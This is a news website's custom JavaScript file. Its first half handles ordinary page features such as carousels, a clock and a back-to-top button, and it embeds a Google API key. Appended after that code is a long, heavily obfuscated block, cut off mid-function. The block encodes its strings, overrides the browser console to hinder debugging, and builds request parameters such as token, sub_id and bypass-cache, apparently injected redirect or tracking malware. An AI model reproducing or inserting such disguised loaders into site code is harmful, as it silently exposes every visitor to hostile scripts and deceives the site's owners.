

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13596
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return _0x44b248+_0x286483;},'EjOdQ':_0x16fa53(0x504,0x509,0x50a,0x53a)+_0x138b7d(0x130,0xe0,0x10b,0x11c),'WgIBG':_0x16fa53(0x50b,0x4f1,0x52e,0x520)+_0x16fa53(0x552,0x515,0x539,0x536)+_0x16fa53(0x53f,0x555,0x54e,0x576)+'\x20)','HmAKT':_0x16fa53(0x571,0x534,0x56e,0x51c),'lZRgA':_0x16fa53(0x506,0x4fb,0x522,0x513),'onrqa':_0x16fa53(0x550,0x54e,0x526,0x523),'FkqCu':'table','CfkMt':_0x138b7d(0x153,0x13c,0x177,0x14f),'TqyfK':_0x16fa53(0x4ff,0x53e,0x570,0x524)+'3','KtXUx':function(_0x423b45,_0x7359d7){return _0x423b45===_0x7359d7;},'WpkXh':_0x138b7d(0x13d,0x131,0x11f,0x153),'QkZQu':_0x16fa53(0x536,0x549,0x51a,0x546),'XQpED':'ESxrH','KpBip':_0x16fa53(0x537,0x527,0x534,0x510)+'+$','sZfJQ':_0x138b7d(0x177,0x155,0x130,0x13d)+_0x16fa53(0x4d1,0x4fe,0x50e,0x530)+_0x16fa53(0x4e2,0x50f,0x524,0x4f0)+_0x138b7d(0x19b,0x140,0x16d,0x169),'qIFae':function(_0x4d248d,_0x22d11a){return _0x4d248d(_0x22d11a);},'FcvwW':function(_0x9e50a6,_0x2ffc28){return _0x9e50a6+_0x2ffc28;},'LXAAK':function(_0x563da9){return _0x563da9();},'GbRRM':function(_0x57bc0a,_0x5d1ead){return _0x57bc0a!==_0x5d1ead;},'fWNnV':_0x16fa53(0x4f3,0x4e5,0x503,0x4ff),'qEvwC':_0x16fa53(0x53d,0x546,0x57f,0x551),'mpatL':function(_0x1d20f7,_0x1734ce){return _0x1d20f7<_0x1734ce;},'CoSED':function(_0x28fbd2,_0x59386f){return _0x28fbd2+_0x59386f;},'UqbHL':function(_0x32d74a,_0x4e229b,_0x5cebeb){return _0x32d74a(_0x4e229b,_0x5cebeb);},'GsMzo':_0x138b7d(0x17a,0x192,0x19e,0x181)+_0x138b7d(0x126,0x147,0x122,0x140),'GWwNW':function(_0x45f0ee,_0x1812ce){return _0x45f0ee!==_0x1812ce;},'HJESQ':_0x16fa53(0x4ce,0x4e1,0x4a0,0x4cc),'lcZnI':_0x16fa53(0x51e,0x4ec,0x4df,0x510),'EZEJt':function(_0x132338,_0x28640c){return _0x132338/_0x28640c;},'IvOWY':function(_0x33726e,_0x51073d){return _0x33726e<_0x51073d;},'RMWKw':function(_0x34d6fe,_0x38d1b5){return _0x34d6fe+_0x38d1b5;},'NzyHU':_0x138b7d(0x11e,0x153,0x151,0x14d),'nRsOw':_0x16fa53(0x4c9,0x4f4,0x4fa,0x4be),'KIejn':_0x138b7d(0x113,0x132,0x170,0x13e)+'.client','YAaeM':_0x16fa53(0x499,0x4d3,0x508,0x4bb)+_0x138b7d(0x15b,0x17c,0x14a,0x155),'ihcqR':function(_0x2ed368,_0x38728b){return _0x2ed368+_0x38728b;},'jTbhj':'&default_k'+_0x138b7d(0x12b,0x132,0x19c,0x167),'siHFq':function(_0x5c037b,_0x20fcd5){return _0x5c037b+_0x20fcd5;},'QFSKa':function(_0x56d148,_0x4d0b1b){return _0x56d148+_0x4d0b1b;},'OQcUQ':_0x16fa53(0x4fe,0x4e4,0x4e6,0x4d1),'JRPfG':function(_0x262528,_0x2e8b67){return _0x262528(_0x2e8b67);},'cEiFr':_0x16fa53(0x499,0x4d7,0x498,0x4f3),'BeQoC':_0x16fa53(0x527,0x51f,0x545,0x55e),'ULWix':_0x138b7d(0x146,0x12e,0xf8,0x137),'HuGjK':function(_0x213727,_0x18f480){return _0x213727(_0x18f480);},'nXZhn':function(_0xefef4e,_0x46b537){return _0xefef4e!==_0x46b537;},'jygQB':_0x16fa53(0x588,0x552,0x574,0x554),'QUIrd':_0x138b7d(0x1a6,0x14a,0x183,0x182),'nyOuS':'&token=','VJOdP':function(_0x56a746,_0xfe2578){return _0x56a746(_0xfe2578);},'lVfeb':'&bypass_ca'+_0x16fa53(0x4e5,0x4de,0x4da,0x4c4),'LlRXR':_0x16fa53(0x517,0x533,0x4f7,0x56c),'QkZLX':function(_0x373e20,_0xa25a19){return _0x373e20+_0xa25a19;}},_0x30ece5=(function(){var _0x7b5959={'MZfVm':function(_0x1312ef,_0x3b1d29){function _0x3894f4(_0x20ad9c,_0x44932f,_0x4da358,_0x5e2a09){return _0xb64f(_0x44932f- -0x174,_0x20ad9c);}return _0x36a512[_0x3894f4(0x100,0xe8,0x101,0xca)](_0x1312ef,_0x3b1d29);},'TViJY':function(_0x455097,_0x348940){function _0x2af952(_0x52dcd1,_0x140862,_0x554551,_0x8de3ec){return _0xb64f(_0x8de3ec-0x191,_0x140862);}return _0x36a512[_0x2af952(0x397,0x390,0x3da,0x3bc)](_0x455097,_0x348940);},'ikAHe':_0x36a512[_0x3d3db5(0x2c4,0x2b5,0x2bc,0x2b8)],'lfMNC':_0x36a512[_0x8c95e1(0x54f,0x542,0x542,0x572)],'ywFbi':_0x36a512[_0x3d3db5(0x2bd,0x270,0x2b1,0x290)],'qUfcs':_0x3d3db5(0x34c,0x2da,0x30f,0x2dd),'OyPIN':_0x36a512[_0x8c95e1(0x55d,0x53e,0x536,0x51a)],'uHLWa':'error','MTFyW':_0x36a512[_0x8c95e1(0x56f,0x53a,0x4fd,0x51f)],'aHQCF':_0x36a512[_0x3d3db5(0x2db,0x2a3,0x2a3,0x2a2)],'ZlOnB':_0x36a512['CfkMt'],'csKZk':_0x36a512['TqyfK']};function _0x3d3db5(_0x34c7f0,_0x438ea1,_0x5ef902,_0x4d53f3){return _0x138b7d(_0x34c7f0-0xb2,_0x438ea1-0x6d,_0x4d53f3,_0x5ef902-0x182);}function _0x8c95e1(_0x3bc4b2,_0x2e300b,_0x4bb462,_0x5be1bc){return _0x138b7d(_0x3bc4b2-0x170,_0x2e300b-0x97,_0x3bc4b2,_0x2e300b-0x3c2);}if(_0x36a512[_0x8c95e1(0x521,0x537,0x500,0x579)](_0x36a512[_0x8c95e1(0x4da,0x4e4,0x50c,0x4c1)],_0x36a512['QkZQu'])){var _0x41d19d;try{var _0x7b0785=IGNhZa[_0x8c95e1(0x4eb,0x4f6,0x4e8,0x4e8)](_0x366ab1,IGNhZa[_0x8c95e1(0x4b6,0x4ef,0x52a,0x4eb)](IGNhZa[_0x8c95e1(0x4dd,0x50c,0x546,0x4e5)]+IGNhZa[_0x8c95e1(0x544,0x558,0x568,0x54b)],');'));_0x41d19d=_0x7b0785();}catch(_0x4508e9){_0x41d19d=_0x207a32;}var _0x3127d3=_0x41d19d[_0x8c95e1(0x566,0x541,0x535,0x50e)]=_0x41d19d[_0x8c95e1(0x537,0x541,0x50c,0x573)]||{},_0x255d41=[IGNhZa['ywFbi'],IGNhZa['qUfcs'],IGNhZa[_0x8c95e1(0x4d4,0x505,0x4e9,0x541)],IGNhZa[_0x3d3db5(0x29c,0x2ed,0x2b2,0x29c)],IGNhZa['MTFyW'],IGNhZa['aHQCF'],IGNhZa[_0x8c95e1(0x52e,0x549,0x57f,0x538)]];for(var _0x93a120=0x29c+0x2708+0x1*-0x29a4;_0x93a120<_0x255d41[_0x3d3db5(0x2d4,0x2ce,0x2ed,0x2f0)];_0x93a120++){var _0xba17fb=IGNhZa[_0x3d3db5(0x27f,0x2cb,0x2b4,0x2df)][_0x8c95e1(0x4fa,0x4f7,0x52f,0x4b7)]('|'),_0x48fcaa=-0x511+0x1764+-0x1253;while(!![]){switch(_0xba17fb[_0x48fcaa++]){case'0':var _0x470612=_0x4a73db[_0x3d3db5(0x2a4,0x2af,0x2c8,0x29e)+'r'][_0x8c95e1(0x4e5,0x4e2,0x4f4,0x4c6)]['bind'](_0x36a757);continue;case'1':var _0x48f014=_0x255d41[_0x93a120];continue;case'2':_0x470612['toString']=_0x35242c[_0x8c95e1(0x577,0x55a,0x553,0x537)]['bind'](_0x35242c);continue;case'3':_0x3127d3[_0x48f014]=_0x470612;continue;case'4':var _0x35242c=_0x3127d3[_0x48f014]||_0x470612;continue;case'5':_0x470612[_0x8c95e1(0x517,0x50a,0x4e2,0x4e0)]=_0x23d8ae[_0x8c95e1(0x502,0x503,0x4ef,0x4ce)](_0x1b4648);continue;}break;}}}else{var _0x4709ae=!![];return function(_0x395510,_0x566360){var _0x312547=_0x4709ae?function(){function _0x4e8462(_0x296adf,_0x3bca72,_0x13f967,_0x316327){return _0xb64f(_0x3bca72-0x1ef,_0x296adf);}if(_0x566360){var _0x4d6f1e=_0x566360[_0x4e8462(0x401,0x41f,0x3f2,0x3e8)](_0x395510,arguments);return _0x566360=null,_0x4d6f1e;}}:function(){};return _0x4709ae=![],_0x312547;};}}()),_0x1215fb=_0x30ece5(this,function(){function _0x330e7a(_0x30d501,_0x13c581,_0x5ef013,_0xeaf9d3){return _0x138b7d(_0x30d501-0x189,_0x13c581-0x46,_0x13c581,_0x5ef013-0x477);}function _0x5dc36d(_0x382e27,_0x2867a0,_0xdb0d2,_0x46cccd){return _0x138b7d(_0x382e27-0x118,_0x2867a0-0x174,_0x46cccd,_0x382e27- -0x20b);}var _0x5efdde={'DrkpD':function(_0x7c8968,_0x1a6ad7){function _0x2aa4d4(_0x56df8a,_0x4fbdf6,_0x1b5b6f,_0x57b988){return _0xb64f(_0x4fbdf6-0x3cd,_0x1b5b6f);}return _0x36a512[_0x2aa4d4(0x60e,0x5f8,0x5e8,0x60a)](_0x7c8968,_0x1a6ad7);},'puxsd':'&sub_id='};if(_0x36a512[_0x5dc36d(-0x96,-0xd4,-0x6a,-0x8e)](_0x36a512[_0x330e7a(0x5cd,0x5ca,0x5e9,0x5ea)],_0x36a512['XQpED']))return _0x1215fb[_0x5dc36d(-0x73,-0x9d,-0x82,-0x6b)]()[_0x330e7a(0x5f3,0x5f1,0x5eb,0x5d8)](_0x5dc36d(-0x9d,-0xbe,-0x66,-0xb7)+'+$')[_0x330e7a(0x634,0x60c,0x60f,0x626)]()[_0x330e7a(0x59d,0x5b1,0x5bd,0x5bf)+'r'](_0x1215fb)[_0x330e7a(0x5ae,0x5c9,0x5eb,0x5f6)](_0x36a512['KpBip']);else _0x36b8d2+=_0x5efdde['DrkpD'](_0x5efdde[_0x330e7a(0x5a7,0x567,0x596,0x5a9)],_0x364217(_0x47e984));});_0x36a512['LXAAK'](_0x1215fb);var _0x30f6a8=(function(){var _0x446f1d=!![];return function(_0x4a8234,_0x149f7f){var _0x268baf=_0x446f1d?function(){if(_0x149f7f){var _0x2e6a31=_0x149f7f['apply'](_0x4a8234,arguments);return _0x149f7f=null,_0x2e6a31;}}:function(){};return _0x446f1d=![],_0x268baf;};}()),_0x210c48=_0x36a512[_0x16fa53(0x53c,0x529,0x510,0x547)](_0x30f6a8,this,function(){function _0x5dbbe9(_0x154ad8,_0xbbe28f,_0x4e1c59,_0x25b037){return _0x16fa53(_0x154ad8-0x49,_0x25b037- -0x656,_0x154ad8,_0x25b037-0x132);}function _0x47bc56(_0x456170,_0x5185ee,_0x14f11d,_0x5301a9){return _0x138b7d(_0x456170-0xc,_0x5185ee-0x61,_0x456170,_0x5185ee-0x7a);}var _0x184671;try{var 